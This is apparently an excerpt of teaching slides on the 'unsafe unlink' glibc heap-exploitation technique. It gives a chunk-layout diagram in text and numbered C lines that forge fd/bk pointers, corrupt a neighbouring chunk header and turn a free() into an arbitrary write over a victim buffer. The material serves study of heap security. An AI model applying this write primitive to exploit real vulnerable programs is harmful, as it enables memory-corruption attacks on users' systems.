 &chunk0_ptr
chunk0_hdr
prev_size
0x431
chunk0_ptr
fd
0x421
....
chunk1_hdr
prev_size
0x431
chunk1_ptr
fd
....
7 uint64_t *chunk0_ptr;
17 int malloc_size = 0x420;
18 int header_size = 2;
22 chunk0_ptr = (uint64_t*) malloc(malloc_size);
23 uint64_t *chunk1_ptr = (uint64_t*) malloc(malloc_size);
29 chunk0_ptr[1] = chunk0_ptr[-1] - 0x10;
31 chunk0_ptr[2] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*3);
34 chunk0_ptr[3] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*2);
39 uint64_t *chunk1_hdr = chunk1_ptr - header_size;
42 chunk1_hdr[0] = malloc_size;
45 chunk1_hdr[1] &= ~1;
49 free(chunk1_ptr);
52 char victim_string[8];
54 chunk0_ptr[3] = (uint64_t) victim_string;
58 chunk0_ptr[0] = 0x4141414142424242LL;